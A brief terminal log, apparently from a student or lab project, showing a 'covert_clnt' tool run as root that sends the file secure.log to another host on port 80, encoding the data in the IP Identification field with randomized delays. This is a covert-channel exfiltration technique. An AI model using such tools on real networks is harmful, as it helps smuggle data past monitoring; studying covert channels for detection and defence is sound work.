 [root@localhost src]# ./covert_clnt -source 192.168.0.11 -dest 192.168.0.10 -des
t_port 80 -file file/secure.log  -id
Sending packets to:
============================
Destination     :       192.168.0.10:80
Source          :       192.168.0.11:0
Filename        :       file/secure.log
Encoding Type   :       IP Identification
Sleep = 17
Sending Data: /
Sleep = 11
Sending Data: *
Sleep = 17